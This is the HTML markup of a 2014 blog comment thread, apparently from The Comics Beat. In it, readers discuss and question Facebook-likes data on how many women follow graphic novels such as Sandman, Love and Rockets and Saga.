                            <li class="comment" id="comment-968363">
                                <article>
                                    <footer>
							            <img alt="Giancarlo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=50&d=retro&r=g"><noscript><img alt="Giancarlo" src="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Giancarlo</cite>

                                        <a class="comment-link" href="#comment-968363">
                                            <time pubdate="1393019040">
									            02/21/2014 4:44 pm									            At									            4:44 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>How did Pedro and Me do? My wife loved that book.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968363-697b2405d563f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968363&origin=www.comicsbeat.com&obj_id=40170576-968363-697b2405d563f" data-name="like-comment-frame-40170576-968363-697b2405d563f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968363">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968387">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-968387">
                                            <time pubdate="1393020285">
									            02/21/2014 5:04 pm									            At									            5:04 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hey Giancarlo, I just looked and it doesn’t turn up any data at all. Even in the interface when doing a query, nothing turns up.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968387-697b2405d579f" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968387&origin=www.comicsbeat.com&obj_id=40170576-968387-697b2405d579f" data-name="like-comment-frame-40170576-968387-697b2405d579f">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968387">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968410">
                                <article>
                                    <footer>
							            <img alt="Giancarlo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=50&d=retro&r=g"><noscript><img alt="Giancarlo" src="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/6a5a22c666b1cd371068938fdd67d514b1e48f8617f5de4ea1c70544a7f8d51e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Giancarlo</cite>

                                        <a class="comment-link" href="#comment-968410">
                                            <time pubdate="1393021192">
									            02/21/2014 5:19 pm									            At									            5:19 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Sorry to hear that. I’d also be interested in seeing how these books did since I’ve met female readers that are really into them. Thanks! :<br>
– Jimmy Corrigan<br>
– Sandman<br>
– Love and Rockets (any volume I suppose)<br>
– Pride of Baghdad</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968410-697b2405d59ee" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968410&origin=www.comicsbeat.com&obj_id=40170576-968410-697b2405d59ee" data-name="like-comment-frame-40170576-968410-697b2405d59ee">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968410">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968442">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-968442">
                                            <time pubdate="1393021785">
									            02/21/2014 5:29 pm									            At									            5:29 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>@ Heidi, yeah 40% is greater than 7%(though how they got that number is a curiosity in terms of what they controlled for) but no one has really debunked the fact that 40% of interest is still in the minority and does not compare to the 70% and 80% of Persepolis and Fun Home. If only Marvel/DC actually tried, but they’re set in their ways and want to focus on boys(part of the reason why Disney bought them). It all boils down to individual choices and this data shows that women and girls want more Persepolis, Adventure Time, Fun Home, Steven Universe, Detentionaire, etc. and if they had the reach and bankroll of a DC book the demand would be greater. i’ll rest my case here.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968442-697b2405d5b4b" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968442&origin=www.comicsbeat.com&obj_id=40170576-968442-697b2405d5b4b" data-name="like-comment-frame-40170576-968442-697b2405d5b4b">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968442">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968459">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-968459">
                                            <time pubdate="1393022573">
									            02/21/2014 5:42 pm									            At									            5:42 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I never said women were into “well market heroes” i was arguing that using a such a staple IP mega-hit like the killing joke on the heels of a hype train like a upcoming film is a less accurate and honest read compared to the other works and people art still looking at raw numbers instead of percentages in terms of interest. Is the book being bought on its own merits or through associative hype? no-one still has yet disprove the 42% of interest, the data and headline still proves my point of women’s comics reading taste lies elsewhere….I’m done here, Serhend out!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968459-697b2405d5cb8" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968459&origin=www.comicsbeat.com&obj_id=40170576-968459-697b2405d5cb8" data-name="like-comment-frame-40170576-968459-697b2405d5cb8">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968459">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968685">
                                <article>
                                    <footer>
							            <img alt="Zach" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/2d0245bdb85ed17a5c54d433dd57c2bca7daba05ab58f2ed2270109ba30b4373?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/2d0245bdb85ed17a5c54d433dd57c2bca7daba05ab58f2ed2270109ba30b4373?s=50&d=retro&r=g"><noscript><img alt="Zach" src="https://secure.gravatar.com/avatar/2d0245bdb85ed17a5c54d433dd57c2bca7daba05ab58f2ed2270109ba30b4373?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/2d0245bdb85ed17a5c54d433dd57c2bca7daba05ab58f2ed2270109ba30b4373?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Zach</cite>

                                        <a class="comment-link" href="#comment-968685">
                                            <time pubdate="1393030663">
									            02/21/2014 7:57 pm									            At									            7:57 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>@ Heidi – you’re SURE it was very effective? Please explain.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968685-697b2405d5f02" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968685&origin=www.comicsbeat.com&obj_id=40170576-968685-697b2405d5f02" data-name="like-comment-frame-40170576-968685-697b2405d5f02">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968685">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968904">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-968904">
                                            <time pubdate="1393038927">
									            02/21/2014 10:15 pm									            At									            10:15 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Jimmy Corrigan<br>
Total: 2,600<br>
Men: 1,820 (70%)<br>
Women: less than 1,000</p>
<p>Sandman (just did comics, no spin-offs or characters)<br>
Total: 98,000<br>
Men: 54,000 (55.10%)<br>
Women: 42,000 (42.29%)</p>
<p>– Neil Gaiman himself is 50% women and men are just under 50%<br>
– Adding in characters and spin-off comics (no Neil, sorry Neil):<br>
Total: 152,000<br>
Men: 78,000 (51.32%)<br>
Women: 72,000 (47.37%)<br>
– add in Neil and women are the majority with 53.57%</p>
<p>Love and Rockets<br>
Total: 8,600<br>
Men: 4,400 (51.16%)<br>
Women: 4,200 (48.84%)</p>
<p>Pride of Baghdad<br>
Total: 1,660<br>
Men: 1,080 (65.06%)<br>
Women: less that 1,000</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968904-697b2405d6070" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968904&origin=www.comicsbeat.com&obj_id=40170576-968904-697b2405d6070" data-name="like-comment-frame-40170576-968904-697b2405d6070">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968904">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-968910">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-968910">
                                            <time pubdate="1393039177">
									            02/21/2014 10:19 pm									            At									            10:19 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Thinking through the Neil Gaiman data, this means if you wanted to target men who like Sandman, it would be good to also target men who like the term Neil Gaiman, but if you wanted to target female fans of Neil Gaiman, you might as well just focus on the Sandman terms…..</p>
<p>See, there’s nuance here!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-968910-697b2405d61e0" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=968910&origin=www.comicsbeat.com&obj_id=40170576-968910-697b2405d61e0" data-name="like-comment-frame-40170576-968910-697b2405d61e0">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-968910">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-969162">
                                <article>
                                    <footer>
							            <img alt="Jesse Post" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=50&d=retro&r=g"><noscript><img alt="Jesse Post" src="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e1ec56cc4c90fdbf862628ddaaa04282eb87459b9e6dd857dafae1dda78d7bef?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://letterbetter.net" class="url" rel="ugc external nofollow">Jesse Post</a></cite>

                                        <a class="comment-link" href="#comment-969162">
                                            <time pubdate="1393048190">
									            02/22/2014 12:49 am									            At									            12:49 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I’m glad Serhend is out, he was making no sense.</p>
<p>Back to the task at hand, it’s interesting that non-genre comics have a more even split or female majority, and I wonder if that tracks the same way with prose novels. (i.e., men prefer sci-fi but women and men equally like literary fiction and memoir). </p>
<p>The high percentage of female fans of SOME superhero genre books over others is interesting, too. Killing Joke has more female fans than Watchmen which came out around the same time from the same author (but has more popular/recognizable characters). But the Earth One books, which seemed to have pretty aggressive marketing campaigns, barely register, with or without Batman. I wonder if the classic books simply have more name recognition and, if so, if that perennial backlist should get more of a marketing focus than newer releases when trying to reach a wider audience.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-969162-697b2405d63f2" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=969162&origin=www.comicsbeat.com&obj_id=40170576-969162-697b2405d63f2" data-name="like-comment-frame-40170576-969162-697b2405d63f2">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-969162">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-969213">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-969213">
                                            <time pubdate="1393049792">
									            02/22/2014 1:16 am									            At									            1:16 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Some of those books do get assigned for school projects as well. I’d be interested in figuring out if that’s a factor too. My only thought is looking at what’s assigned on syllabi and see if there’s a higher number of likes for that school. Maybe a long term project</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-969213-697b2405d6567" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=969213&origin=www.comicsbeat.com&obj_id=40170576-969213-697b2405d6567" data-name="like-comment-frame-40170576-969213-697b2405d6567">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-969213">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-969215">
                                <article>
                                    <footer>
							            <img alt="Brett" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g"><noscript><img alt="Brett" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.graphicpolicy.com" class="url" rel="ugc external nofollow">Brett</a></cite>

                                        <a class="comment-link" href="#comment-969215">
                                            <time pubdate="1393049882">
									            02/22/2014 1:18 am									            At									            1:18 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Jesse, interesting thought. If someone can some up with some prose books, I can look and see. No idea where to start there.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-969215-697b2405d66be" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=969215&origin=www.comicsbeat.com&obj_id=40170576-969215-697b2405d66be" data-name="like-comment-frame-40170576-969215-697b2405d66be">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-969215">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-972906">
                                <article>
                                    <footer>
							            <img alt="David D." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=50&d=retro&r=g"><noscript><img alt="David D." src="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/f461570a81223d53510437e1cc422c53447b288514bd6eb13b40de3592a86998?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>David D.</cite>

                                        <a class="comment-link" href="#comment-972906">
                                            <time pubdate="1393197605">
									            02/23/2014 6:20 pm									            At									            6:20 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I would also be curious to hear how this methodology controls for the behavior of the FB algorithm.  Like the prior poster, I don’t tend to use FB to like things, but playing with the search on it a bit, I noticed how some books are a lot easier to find than others, often due to how common the name might be.  (For example, you have got to go looking for ‘Will Eisner’s The Spirit’ because too many other things have the word ‘Spirit’ in it.  Could that at least PARTLY account for the idea that there are only 382 likes to be found there?)</p>
<p>Similarly, Saga has 3.073 likes.   Saga.  One of the hottest and best selling books of last year (in paper and digital).  That seems low.  Of course, to find the page for Saga there are a lot of video games with the word “saga” in it to get through.  Could that be at least part of why Sweet Tooth (and not to pick on Sweet Tooth, I loved that book) a now-finished series that started only half a year before Saga, has 3,954 likes?  The page for Sweet Tooth is lot easier to find.  </p>
<p>I am curious if the required effort of the participant to find the ballot item and opt in, as well as the behavior of the algorithm, is accounted for in this data?</p>
<p>And, I shouldn’t have to say this, but the way comments around here have been taken lately, I feel like I should clarify for the record: Yes.  I do think that comics publishers large and small should find and appeal to women.  I can believe that, and ask a question about methodology and data at the same time.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-972906-697b2405d694d" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=972906&origin=www.comicsbeat.com&obj_id=40170576-972906-697b2405d694d" data-name="like-comment-frame-40170576-972906-697b2405d694d">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-972906">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-972927">
                                <article>
                                    <footer>
